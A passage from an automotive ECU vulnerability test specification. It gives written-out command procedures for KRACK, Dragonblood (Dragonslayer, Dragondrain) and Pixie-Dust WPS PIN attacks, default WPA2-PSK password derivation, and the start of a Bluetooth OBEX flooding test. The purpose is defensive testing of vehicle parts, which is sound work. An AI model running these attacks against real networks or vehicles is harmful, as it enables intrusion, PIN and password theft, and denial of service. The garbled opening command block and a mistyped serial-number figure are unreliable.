\$ t \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$	sudo apt update sudo apt install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev net- ools git sysfsutils virtualenv -y mkdir ~/krack-test && cd ~/krack-test git clone https://github.com/vanhoefm/krackattacks-scripts.git cd ~/krackattacks-scripts/krackattack gudo ./disable-hwcrypto.sh ./build.sh ./build.sh ./pysetup.sh  gt up the Python environment.  The commands must be run each time reboot occurs. gudo rfkill unblock wifi cd ~/krack-test/krackattacks-scripts/krackattack gudo su source venv/bin/activate  MANAGED>- Name of the Wi-fi interface of management mode. This ca e following command output (e.g., wlan0). gudo iwconfig  gefore starting, set the ESSID and passphrase into the hostapd.conf and ne gudo disconf gudo conf gid= <essid> yea_passphrase=abcd123456 i network.conf trl_interface=/var/run/wpa_supplicant tetwork={ gudo reboot gudo reboot gudo gudo reboot gudo gudo presented gudo passphrase gudo reboot gudo reboot</essid>

In-Vehicle Network Test Specifications of		ulnerabi	lity Countermeasures for ECU	22/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

2. Implementation of the KRACK attack

Using krack-test-client.py, implement tests for the following four issues related to KRACK attacks (Table 1).

**Table 1: Issues Related to KRACK Attacks** 

#	Issue	Command
(1)	Issue in which the encrypted EAPOL M3 in Pairwise Rekey handshake can be immediately re-transmitted.	./krack-test-client.py
(2)	Issue related to PTK re-installation in the 4-way handshake when the Wi-Fi client uses the same ANonce when the PTK is generated.	./krack-test-client.pytptk
(3)	Issue related to PTK re-installation in the 4-way handshake when the Wi-Fi client uses a random ANonce when the PTK is generated.	./krack-test-client.pytptk-rand
(4)	Issue related to the Group key handshake on the Wi-Fi client.	./krack-test-client.py group

(1) Verification of issue in which the encrypted EAPOL M3 in Pairwise Rekey handshake can be immediately re-transmitted

After running kcrack-test-client.py, attempt connection from the on-board unit to the fake Wi-Fi access point. A vulnerability is present when a "vulnerable" message like that shaded in the following command array is displayed.

\$ ./krack-test-client.py

<Omitted>

[16:54:38] b8:27:eb:a9:8d:65: IV reuse detected (IV=1, seq=3). Client is vulnerable to pairwise key reinstallations in the 4-way handshake!

(2) Verification of issue related to PTK re-installation in the 4-way handshake when STA uses the same ANonce when the PTK is generated.

Similarly, a vulnerability is present when a "vulnerable" message like that shaded in the following command array is displayed.

\$ ./krack-test-client.py --tptk

<Omitted>

[16:59:50] b8:27:eb:a9:8d:65: IV reuse detected (IV=1, seq=4). Client is vulnerable to pairwise key reinstallations in the 4-way handshake!

In-Vehicle Network Test Specification	ns of Vi	ulnerabil	lity Countermeasures for ECU	23/121
Application: In-vehicle parts in which cyber secure countermeasures are implemented	rity	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		<u> </u>					
			eation of issue related to PTK re-installation in the 4-way handshake when STA				
		uses a random ANonce when the PTK is generated.					
		Similarly, a vulnerability is present when a "vulnerable" message like that shaded in the					
			ing command array is displayed.				
		\$ ./krack-te	est-client.pytptk-rand				
		[17:00:13]	b8:27:eb:a9:8d:65: usage of all-zero key detected (IV=1, ient is vulnerable to (re)installation of an all-zero key in the 4-				
			related to the Group key handshake on the Wi-Fi client.				
			rly, a vulnerability is present when a "vulnerable" message like that shaded in the				
			ing command array is displayed. est-client.pygroup				
		<omitted></omitted>					
			ARP requests. Client is vulnerable to group				
Criteria		No vulneral	bilities to categorized KRACK attacks shall be discovered as a result of running				
		the above c	the above commands.				
Communication IFs that							
might be exploited in an		Wi-Fi					
ECU attack							
Security functions		Connection	communication protocol				
CWE Category		CWE-320:	Key Management Errors				
CWE		CWE-323:	Reusing a Nonce, Key Pair in Encryption				
CAPEC		-					
		7	The AP value is "7".				
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".				
	~		Since security-related tools are used to implement this test and it is necessary to				
	Specialist .	6	make judgments about the command results, the level of specialist expertise is				
	expertise		defined as "Expert", which is equivalent to a value of "6".				
			Since the Wi-Fi and WPA2 specifications and the like are disclosed on the				
AP values	Knowledge		Internet and the product functions are also open to the public, the level of				
	of the item or	0	knowledge of the item or component is defined as "Public", which is				
	component		equivalent to a value of "0".				
	Window of		Since Wi-Fi only requires proximity to the vehicle, the window of opportunity				
oppo	opportunity	1	is defined as "Easy", which is equivalent to a value of "1".				
	оррогишту		Since attackers can easily obtain the tools necessary for this type of attack on				
	Equipment	0					
			the Internet, the level of equipment is defined as "Standard", which is				

In-Vehicle Network Test Specifications of V		'ulnerabi	lity Countermeasures for ECU	24/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

			equivalent to a value of "0".
D of orongo	nformation	https://www	.krackattacks.com/
Reference information		https://github.com/vanhoefm/krackattacks-scripts	

## 4.2.1.5. WF-005: Dragonslayer attack exploiting EAP-PWD vulnerability in WPA3

ID	WF-005				
Test case name	Dragonslayer attack exploiting EAP-PWD vulnerability in WPA3				
Purpose	To test whether the implementation of the access point and client sides of a target evaluation ECU that carries out WPA3-SAE and WPA3-EAP processing is vulnerable to specific Wi-Fi attacks categorized as Dragonslayer (type of Dragonblood attack) attacks.				
<ul> <li>The target evaluation ECU is a Wi-Fi client or has a Wi-Fi access point function.</li> <li>If a Wi-Fi access point is the test target, connection must be provided using the WPA EAP-PWD authentication protocol.</li> <li>If a Wi-Fi client of the target test ECU is the test target, a function that connects to a access point that provides connection using the WPA3 EAP-PWD authentication protocol must be provided.</li> </ul>					
Input information	The following information is required for the target test ECU and Kali Linux. <essid> ESSID name of the target test Wi-Fi access point.  <user> Valid user name for the EAP-PWD of the target test Wi-Fi access point.  * The above information is required for tests of both the Wi-Fi access point function and the Wi-Fi client function.  <managed>- Wi-Fi interface of the management mode in Kali Linux  This can be displayed by the following command output (e.g., wlan0: the red characters).  \$ sudo iwconfig (Omitted)  wlan0</managed></user></essid>				
Environment	Environment in which the target evaluation ECU and the Wi-Fi access point or Wi-Fi client can communicate.				
Equipment	<ul> <li>Test PC installed with Kali Linux</li> <li>USB-connected Wi-Fi adapter with monitor mode and packet injection capability</li> <li>Refer to the following URL for detailed information about applicable USB Wi-Fi adapters:</li> <li><a href="https://www.aircrack-ng.org/doku.php?id=compatible_cards">https://www.aircrack-ng.org/doku.php?id=compatible_cards</a></li> <li>In this list, Netgear WN111v2 is the applicable network card in accordance with technical standards compliance.</li> </ul>				
Procedure	<ul><li>1. Preparation</li><li>- Before carrying out the test, install the necessary tools on the test PC (libnl-3-dev libnl-</li></ul>				

In-Vehicle Network Test Specifications of		ulnerabi	lity Countermeasures for ECU	25/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

genl-3-dev pkg-config libssl-dev net-tools git libdbus-1-dev).

```
$ sudo apt update
$ sudo apt install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev
net-tools git libdbus-1-dev -y
$ mkdir ~/dragonblood && cd ~/ dragonblood
$ git clone https://github.com/vanhoefm/dragonslayer.git
$ cd ~/dragonblood/dragonslayer/dragonslayer
$ ./build.sh
```

- In Kali Linux, disable the Wi-Fi using the network manager and run the following commands.
  - \* These commands must be run each time reboot occurs.

```
$ sudo rfkill unblock wifi
$ cd ~/dragonblood/dragonslayer
$ sudo su
```

- Switch the management mode interface to monitor mode using the following command.

#### \$ sudo airmon-ng start < MANAGED>

- 2. Initial tool settings
- When attacking the Wi-Fi access point function, the dragonslayer/client.conf file must be edited to specify the following items.
  - Specify the *<ESSID>* name of the target test Wi-Fi access point in the ssid parameter.
  - Specify a EAP-PWD authentication <*USER*> name that can be used with the target test Wi-Fi access point in the identify parameter.
    - E.g.) In the following example description, <*ESSID*> is "dragons" and <*USER*> is "alice". Other than the specified parameters, check that the details are the same as shown below.

```
network={
    ssid="dragons"
    identity="alice"

key_mgmt=WPA-EAP
    eap=PWD
    password="unknown password"
}
```

- When attacking the Wi-Fi client function, enter the *<MANAGED>* Wi-Fi interface name in Kali Linux in the following row of dragonslayer/hostapd.conf.

```
Interface=<MANAGED>
```

(Steps 3 and 4 below are for attacks against the Wi-Fi access point function.)

3. Invalid curve attack against access point

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	26/121
Application: In-vehicle parts in wl countermeasures are		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		- To test whether the EAP-pwd server is vulnerable to an invalid curve attack, start				
		dragonslayer-client.sh using the "a-1" parameter. Run 3 times.				
		\$ sudo ./dragonslayer-client.sh -i < MANAGED > -a 1				
		4. Reflection attack				
		- To test whether the EAP-pwd server is vulnerable to a reflection attack, start dragonslaye	er-			
		client.sh using the "a-0" parameter. Run 3 times.				
		\$ sudo ./dragonslayer-client.sh -i < MANAGED > -a 0				
		(Step 5 below is for attacks against the Wi-Fi client function.)				
		5. Invalid curve attack against client device				
		- Run the following command to create a network using ESSID dragonslayer. The user nar	me			
		"bob" can be used when connecting.				
		\$ sudo ./dragonslayer-server.sh -a 1				
		- While the above command is running, connect to the Wi-Fi created by the command in the	he			
		Wi-Fi interface of the target evaluation ECU. (Any password may be set to make the				
		connection. Connect using the EAP-PWD protocol.)				
		- Connect to the client 3 times.				
		- For 3. Invalid curve attack against access point, the message "Server is vulnerable to				
		invalid curve attack!" shall not be shown in the command output.				
		- For 4. Reflection attack, the message "Server is vulnerable to reflection attack!" shall not				
Criteria		be shown in the command output.				
		- For 5. Invalid curve attack against client device, the message "Client is vulnerable to				
		invalid curve attack!" shall not be shown in the command output.				
Communication IFs that		1				
	exploited in an	Wi-Fi				
ECU attac	_					
Security for		Connection communication protocol				
Security 1		CWE-417:Communication Channel Errors				
CWE Cate	POOPV					
C WE Call	2501 <i>y</i>	CWE-1205: Security Primitives and Cryptography Issues CWE-1214:Data Integrity Issues				
		CWE-203: Observable Discrepancy				
CWE		CWE-346:Origin Validation Error				
		CAPEC-21:Exploitation of Trusted Identifiers				
CAPEC		CAPEC-90:Reflection Attack in Authentication Protocol				
CAFEC						
		CAPEC-189: Black Box Reverse Engineering  7. The A Pyreline is "7"				
		7 The AP value is "7".				
AP	Elapsed time	The attack feasibility test can be carried out in several tens of minutes.				
values	•	Therefore, since the test should be completed in less than 1 day, the elapsed				

In-Vehicle Network Test Specifications of V		ility Countermeasures for ECU	27/121
Application: In-vehicle parts in which countermeasures are imple	, , , NO.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

			time is defined as "≤ 1 day", which is equivalent to a value of "0".
	Specialist expertise	6	Since specialist security-related tools must be used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
	Knowledge of the item or component	0	Since the Wi-Fi protocol specifications are open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	1	Since Wi-Fi only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	When carrying out the attack, a laptop and packet injection-compatible Wi-Fi adapter is required. However, since these are obtainable on the market, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
References https://pape		https://pape	B.mathyvanhoef.com/ rs.mathyvanhoef.com/dragonblood.pdf ub.com/vanhoefm/dragonslayer/

# 4.2.1.6. WF-006: Dragondrain attack exploiting WPA3-SAE and WPA3-EAP vulnerabilities in WPA3

ID	WF-006		
Outline of test case	Dragondrain attack exploiting WPA3-SAE and WPA3-EAP vulnerabilities in WPA3		
	To test whether the implementation of a target test access point that carries out WPA3-SAE		
Purpose	and WPA3-EAP processing is vulnerable to specific Wi-Fi attacks categorized as		
	Dragondrain (type of Dragonblood attack) attacks.		
D	The target test ECU must provide a Wi-Fi access point function and connection must be		
Prerequisites	provided using the WPA3 EAP-PWD authentication or EAP-PWD authentication protocols.		
	The following information is required for the target test ECU and Kali Linux.		
	<bssid>- BSSID of the Wi-Fi access point connected by the target test ECU (e.g.:</bssid>		
	01:23:45:67:89:0a).		
	< CHANNEL>- Channel used by the Wi-Fi access point connected by the target test ECU		
	(e.g.: 1).		
Input information	<managed>- Name of the Wi-Fi interface of management mode in Kali Linux.</managed>		
input information	This can be displayed by the following command output (e.g., wlan0: the red characters).		
	\$ sudo iwconfig (Omitted)		
	wlan0 IEEE 802.11 ESSID:off/any		
	(Omitted)		
	* The channel used by Wi-Fi access points in the vicinity of the test PC can be confirmed		
	using the following command.		

In-Vehicle Network Test Specifications of V		lity Countermeasures for ECU	28/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	\$ sudo iwlist < MANAGED>- scan					
Environment	Wi-Fi network environment that can be connected by the target test ECU and WPA3.					
	Test PC installed with Kali Linux					
	Wi-Fi adapter installed with Atheros chip					
	A Wi-Fi adapter described under "Prerequisites" at the following URL is required.					
	https://github.com/vanhoefm/dragondrain-and-time#required-wi-fi-dongle-and-					
Equipment	configuration					
	Of these, the Sony UWA-BR100 device is applicable Wi-Fi adapter in accordance with					
	technical standards compliance.					
	The command groups to be used must be installed and the tools must be compiled (refer					
	to the procedure).					
	1. Preparation					
	Run the following commands to install the necessary tools.					
	real the following commands to install the necessary tools.					
	\$ sudo apt update					
	\$ sudo apt install autoconf automake libtool shtool libnl-3-dev libnl-					
	genl-3-dev pkg-config libssl-dev net-tools git libdbus-1-dev -y \$ mkdir ~/dragonblood && cd ~/ dragonblood					
	\$ fixedii ~/dragonioiood && ed ~/ dragonioiood \$ git clone https://github.com/vanhoefm/dragondrain-and-time.git					
	\$ cd ~/dragonblood/dragondrain-and-time					
	\$ autoreconf -i					
	\$ ./configure \$ sed -i 's/\frac{4}{} packed;/\frac{4}{};/' \sigma/dragonblood/dragondrain-and-					
	time/src/aircrack-osdep/radiotap/radiotap.h					
	\$ make					
	In addition, download the kernel module for the Atheros chip.					
Procedure	- Download the ath_masker kernel module.  \$ mkdir \( \sigma \) ath masker && cd \( \sigma \) ath masker					
	\$ git clone https://github.com/vanhoefm/ath masker.git					
	- Disable the Wi-Fi using the Kali Linux network manager and run the following commands.					
	* These commands must be run each time reboot occurs.					
	* If an error occurs when ./load.sh below is run, attempt implementation using root					
	privileges.					
	\$ sudo rfkill unblock wifi					
	\$ sudo ifconfig < MANAGED > down \$ sudo inv < MANAGED > set type monitor					
	\$ sudo iw < MANAGED> set type monitor \$ sudo ifconfig < MANAGED> up					
	\$ cd ~/ath_masker					
	\$ sudo su					
	\$./load.sh \$ exit					
	\$ cd ~/dragonblood/dragondrain-and-time					

In-Vehicle Network	Test Specifications of V	ulnerabil	lity Countermeasures for ECU	29/121
Application: In-vehicle parts in countermeasures a	•	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	\$ sudo su				
	2. Dragondrain attack				
	WPA3 includes a function to prevent clogging attacks (denial of service attacks by causing a				
	high CPU load) due to an attacker forging commit frames. However, this clogging prevention				
	function can be bypassed.				
	- Run the following command to test whether the clogging prevention function can be				
	bypassed.				
	\$ ./dragondrain -d < <i>MANAGED</i> > -a < <i>BSSID</i> > -c < <i>CHANNEL</i> > -b 54 - n 20 -r 200				
	Use this command to forge and transmit commit messages, and check whether any				
	abnormalities occur in the operation status of the target.				
	Check whether the target test ECU operates normally while the tool is run and around five				
	minutes after ending the tool (Ctrl + C).				
	* In this command, the "-n" option is the number of different MAC address to forge and the				
	"-r" option is the number of handshakes forged per second. The content of this command				
	means that 200 handshakes are performed per second using 20 types of MAC address (i.e.,				
	10 shakes per second per MAC address). The clogging prevention function of some Wi-Fi				
	access points are set so that only a small number of clients (MAC addresses) can be				
	connected simultaneously. Therefore, under the above conditions, the clogging prevention				
	function may continue to operate normally. If no status abnormalities occur, run the				
	following command to check whether the attack is successful.				
	- Run the following command if the ECU operates normally in the test described above.				
	\$ ./dragondrain -d < <i>MANAGED</i> > -a < <i>BSSID</i> > -c < <i>CHANNEL</i> > -b 54 - n 1 -r 200				
	The content of this command means that 200 handshakes are performed per second using 1				
	type of MAC address. In this case, since all the handshakes should satisfy the restrictions on				
	the number of simultaneous client connections, it should be possible to evade the clogging				
	prevention function.				
	Check whether the target test ECU operates normally while the tool is run and around five				
	minutes after ending the tool (Ctrl + C).				
	The vulnerability has no impact if the ECU operates normally during and after running of the				
Criteria	tool.				
Communication IFs					
that might be exploited	Wi-Fi				
in an ECU attack					
Security functions	Connection communication protocol				
	CWE-840:Business Logic Errors				
CWE Category	CWE-1205: Security Primitives and Cryptography Issues				
	CWE-203: Observable Discrepancy				
CWE	CWE-770: Allocation of Resources Without Limits or Throttling				

In-Vehicle Network Test Specifications of V		ulnerabil	lity Countermeasures for ECU	30/121
Application: In-vehicle parts in countermeasures		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CAREC		CAPEC-125	5: Flooding		
CAPEC		CAPEC-189	9: Black Box Reverse Engineering		
		7	The AP value is "7".		
	Elapsed time	0	The attack feasibility test can be carried out in several tens of minutes.  Therefore, since the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".		
Specialist Since specialist security-related		6	Since specialist security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".		
AP values	Knowledge of the item or component	0	The level of knowledge of the item or component is defined as "public knowledge", which is equivalent to a value of "0".		
	Window of opportunity		Since remote access is possible, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".		
	Equipment	0	When carrying out the attack, a laptop and packet injection-compatible Wi-Fi adapter is required. However, since these are obtainable on the market, the level of equipment is defined as "Standard", which is equivalent to a value of "0".		
		https://wpa3	https://wpa3.mathyvanhoef.com/		
Reference	S	https://paper	rs.mathyvanhoef.com/dragonblood.pdf		
https://github.com/vanhoefm/dragondrain-and-time			b.com/vanhoefm/dragondrain-and-time		

# 4.2.1.7. WF-007: Theft of PIN by Pixie-Dust attack

ID	WF-007		
Test case name	Theft of PIN by Pixie-Dust attack		
	To check whether the WPS PIN can be stolen by performing a Pixie-Dust attack		
Purpose	(vulnerability caused by low entropy of pseudo random number generators of Wi-Fi		
	devices).		
	The target evaluation ECU must have a WPS function in the Wi-Fi communication function.		
Dramaguigitag	The following specific cases are assumed.		
Prerequisites	- When the target evaluation ECU acts as a Wi-Fi access point.		
	- When the target evaluation ECU has the Miracast function.		
Input information	tinformation BSSID of the Wi-Fi access point operated by the target evaluation ECU.		
E	Wi-Fi network environment that can be connected by the target test ECU and WPS		
Environment	authentication.		
	Wi-Fi adapter with monitor mode and packet injection capability.		
Equipment	Refer to the following URL for detailed information about applicable Wi-Fi adapters:		
	https://www.aircrack-ng.org/doku.php?id=compatible_cards		
Procedure	1. Preparation		

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	31/121
Application: In-vehicle parts countermeasure	in which cyber security as are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		*Daard	DOCID CA WEEL CALLS A WALL OF			
			BSSID of the Wi-Fi access point that is the attack target.			
			D>- Name of the Wi-fi interface of management mode. This can be displayed by			
			ng command output (e.g., wlan0).			
		\$ sudo iwc	<del>-</del>			
		<monitor>-Name of the Wi-Fi interface of the monitor mode available by running the</monitor>				
			ommand (e.g., wlan0mon).			
		\$ sudo airr	non-ng start < MANAGED>			
		2. Impler	nentation of the Pixie-Dust attack			
		•	st attack can be implemented using either the Reaver or bully utility tools.			
			lure describes how to check the attack result using both tools.			
		Run the foll	lowing command when using the Reaver tool.			
			ver -i < MONITOR> -b < BSSID>pixie-dust -vvv			
		Since Reav	er does not carry out processing to switch to the Wi-Fi interface monitor mode,			
		this must be	e carried out manually. (Refer to 1. Preparation for how to switch to monitor			
		mode.)	• •			
		ŕ	PIN is recognized, it will be displayed as a message such as "WPS			
		PIN:'XXXXXXXX'".				
		Run the following command when using the bully utility tool.				
		\$ sudo bully -b <bssid> -d <managed></managed></bssid>				
		Since bully	utility automatically switches to monitor mode, the status must be management			
		mode when	this command is run. (There is no need to switch to monitor mode as described			
		in 1. Prepar	ation.)			
		If the WPS	PIN is recognized, it will be displayed as a message such as "Cracked WPS			
		PIN:XXXX	XXXX".			
G :		It shall not	be possible to uncover a valid WPS PIN as a result of carrying out a Pixie-Dust			
Criteria		attack using either of the attack tools.				
Communi	cation IFs that					
might be e	exploited in an	Wi-Fi				
ECU attac	_					
Security f		Connection	communication protocol			
CWE Category CWE-310:Cryptographic Issues			*			
CWE		CWE-331:Insufficient Entropy				
CAPEC			:Session Credential Falsification through Prediction			
CHILC		7	The AP value is "7".			
		/	Although the commands to implement the test use brute force, the test should			
AP	E1 1.:					
values	Elapsed time	0	be completed in less than 1 day. Therefore, the elapsed time is defined as "≤ 1			
, direct			day", which is equivalent to a value of "0".			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	32/121
Application: In-vehicle parts in which cyber security countermeasures are implemented			SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Specialist expertise	6	Since security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
	Knowledge of the item or component	0	Since the Wi-Fi and WPS specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	1	Since remote access is possible, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	Reference information		b.com/t6x/reaver-wps-fork-t6x b.com/wiire-a/bully/blob/master/src/bully.c

# 4.2.1.8. WF-008: Guessing of algorithm that generates WPA2-PSK default password

ID	WF-008
Test case name	Guessing of algorithm that generates WPA2-PSK default password
	If the target evaluation ECU generates a WPA2-PSK default password, to check whether its
Purpose	generation algorithm can be guessed using just information available on the network (BSSID
	or ESSID).
	The target evaluation ECU functions as a Wi-Fi access point and uses WPA2-PSK, and the
Prerequisites	default password must have an automatic generation function unique to the ECU.
	(This test case is not applicable if only a user-inputted WPA2-PSK password can be used.)
	The following accessible information related to the vehicle and ECU:
	• VIN
	ECU label (manufacturing serial number, etc.)
	Serial numbers printed on circuit boards
Input information	• BSSID
	• ESSID
	Default values of WPA2-PSK
	In addition, the following should be prepared as common information.
	WPA2-PSK default value generation algorithm
	Wi-Fi network environment that can be connected by the target test ECU.
Environment	Note that, in addition to the target evaluation ECU, two other ECUs with the same type of
Environment	serial number should be prepared. (Below, these two ECUs are referred to as ECU#1 and
	ECU#2.)
Equipment	Wi-Fi client
Equipment	A Wi-Fi client that can connect to the access point function of the target evaluation ECU.

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	33/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Test PC installed with Kali Linux					
	Wireless LAN adapter with a us					
	•	detailed information about applicable	wireless LAN			
	adapters:	dediced information doods appricable	WHOICES EATT			
	https://www.aircrack-ng.org/doku.ph	n?id=compatible_cards				
		such as the ECU label, VIN, and the	- like			
		on the labels of the target evaluation				
		n that can be identified from printed i				
	serial numbers printed on the circuit boards, the VIN, and so on.					
	serial numbers printed on the eneutr	sources, and virit, and so on.				
	2. Compare the values of ECU#1 a	and ECU#2, and guess the generation	algorithm.			
	Check whether the generation algorit	thm can be guessed by comparing the	values of ECU#1			
	and ECU#2.					
	An example is described below. Che	ck the pre-pared WPA2-PSK generati	on algorithm and			
	see whether it can be easily guessed	from the following approach.				
	For example, in the following case, i	t is obvious that the applicable ECU s	serial number is set			
	as the default WPA2-PSK password.					
	Verify that an attacker cannot interce	pt Wi-Fi communication and use easi	ly obtainable			
	information such as the ESSID or BS	SSID (the MAC address of the Wi-Fi	interface of the			
	target evaluation ECU) to guess the V	WPA2-PSK (= the serial number).				
	ECU#1 information:					
Procedure	Default ESSID	ECU-DA1CC5				
	Default WPA2-PSK	YW0150565				
	BSSID	00:C0:59:DA:1C:C5				
	Serial number	YW0150565				
	ECU#2 information:		_			
	Default ESSID	ECU-DA1E09				
	Default WPA2-PSK	YW0150646				
	BSSID	00:C0:59:DA:1E:09				
	Serial number	YW0150646				
	Calculate the difference between the	BSSIDs.				
	0x00C059DA1E09 - 0x00C059DA1	CC5 = 0x0144 = 324				
	Calculate the difference between the	numerals in the serial numbers.				
	150656 - 150565 = 81					
	Although there is no apparent direct relationship because the two calculated values above as					
	different, the difference between the	BSSIDs is four times the difference b	etween the serial			
	numbers.					

In-Vehicle Network Test Specifications of V	Vulnerabi	lity Countermeasures for ECU	34/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	81 * 4 = 324			
	Since the first three bytes of the BSSI	Ds indicates the manufacturer, focus	on the second three	
	bytes.			
	Assuming that the serial number is ge	enerated from the BSSID alone, check	whether it can be	
	calculated using a simple formula.			
	An example is described below.			
	(0xDA1E09 - X) / 4 = 150646			
	X = 0xD0EC31			
	3. Trial connection with target evaluation ECU			
	Using the estimated WPA2-PSK pass	word generation algorithms described	above, guess the	
	password and check whether the targe	et evaluation ECU can be connected.		
	Use the Wi-Fi access point function of	of the target evaluation ECU to connec	et the Wi-Fi client.	
	Run the following command on the te	est PC to obtain the BSSID and ESSII	O.	
	<managed>- Name of the Wi-Fi is</managed>	nterface of management mode in Kali	Linux.	
	This can be displayed by the following	g command output (e.g., wlan0: the re	ed characters).	
	\$ sudo iwconfig wlan0 IEEE 802.11 ESSID:off	Vony		
		erface of the monitor mode available	by running the	
	airomon-ng command (e.g., wlan0mo		by running the	
	\$ sudo airmon-ng check kill	ni).		
	\$ sudo airmon-ng start < MANAGED>			
	\$ sudo airmon-ng < MONITOR > Information of target evaluation ECU	· .		
	Default ESSID	ECU-DA1FA2		
	Default WPA2-PSK	?		
	BSSID	00:C0:59:DA:1F:A2		
	Serial number	?		
	Insert this information into the calculate the serial number and WPA	•	ous procedure and	
	(0xDA1FA2 - 0xD0EC31) / 4 = 1507		(0150749 abaals	
	Therefore, since the WPA2-PSK and		·	
	whether the Wi-Fi client can actually			
Critorio	It shall not be possible to use a general			
Criteria	password easily from BSSID and ESSID values obtained by Wi-Fi communication using the			
Communication IFs	four basic arithmetic operations.			
that might be exploited	W. E.			
in an ECU attack	Wi-Fi			
	Connection communication must and			
Security functions	Connection communication protocol			

In-Vehicle Network	Test Specifications of Vi	ulnerabil	lity Countermeasures for ECU	35/121
Application: In-vehicle parts in countermeasures		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CWE Cate	egory	CWE-199: Information Management Errors		
CWE	CWE-1230: Exposure of Sensitive Information Through Metadata			
CAPEC	APEC -			
		7	The AP value is "7".	
Elapsed time 0  Specialist expertise 6		0	The test is implemented by collecting physical information from the ECU and information available via Wi-Fi communication, and using it to guess the default password generation algorithm. Therefore, since the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".	
		6	Since specialist security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".	
AP values	Knowledge of the item or component	0	Since the Wi-Fi specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".	
	Window of opportunity		Since Wi-Fi communication only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".	
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".	
Reference information h		https://web.	archive.org/web/20100516112726/http://milw0rm.com/papers/313	

## 4.2.2. Test Cases Related to Bluetooth/BLE

# 4.2.2.1. BT-001: DoS attack by uploading a massive file using OBEX-OPP

ID	BT-001
Test case name	DoS attack by uploading a massive file using OBEX-OPP
Drawe	To confirm the effects on applications when a massive file is uploaded while connected
Purpose	to an application implementing the Bluetooth OBject EXchange (OBEX) profile.
Duomo avvisitos	The target evaluation ECU must have a file transfer function that uses the Bluetooth
Prerequisites	OBEX profile.
Input information	<pre><bt_hwaddress>- Bluetooth hardware address of target evaluation ECU.</bt_hwaddress></pre>
	Environment capable of realizing Bluetooth communication between the target
	evaluation ECU and the test PC.
Environment	* To avoid mistakenly evaluating another Bluetooth device, it is recommended to carry
	out the evaluation in an environment that contains, as far as possible, no Bluetooth
	devices around the target evaluation ECU other than the target evaluation ECU itself.
Equipment	Test PC installed with Kali Linux

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		36/121	
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Interface for communicating with the target evaluation ECU Refer to "Required equipment" in "Bluetooth Setup" of the separate "Setup of Each Interface" explanation, and prepare the necessary devices for Bluetooth connection. 3. Preparation Refer to "Preparation for starting in Compat mode" in the "Preparation" sub-section of Section 0 for the preparation procedure. Bluetooth connection to the target evaluation ECU Identifying the Bluetooth device of the target evaluation ECU Run the following commands to activate the Bluetooth device search mode. \$ sudo Bluetoothctl [bluetooth]# scan on Discovery started [CHG] Controller XX:XX:XX:XX:XX Discovering: yes [NEW] Device < BT HWADDRESS > Connected Vehicle \* In the above commands, the Bluetooth name of the target evaluation ECU is "Connected Vehicle". Connecting to the Bluetooth device of the target evaluation ECU [bluetooth]# pair <BT HWADDRESS> Pairing successful [bluetooth]# connect <BT HWADDRESS> Connection successful Confirmation of OBEX-OPP availability Run the following commands to confirm whether the OBEX-OPP service is available in Procedure Bluetooth. < CHANNEL> - Number of the channel that operates the OBEX-OPP service, as displayed in the results of the "sdptool" command. \$ sudo apt-get install ussp-push \$ sudo sdptool search --bdaddr < BT HWADDRESS > OPUSH 